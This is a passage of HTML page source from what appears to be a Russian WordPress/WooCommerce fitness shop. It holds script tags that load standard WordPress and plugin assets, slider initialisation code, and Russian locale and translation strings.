slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9c8a044ec1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension 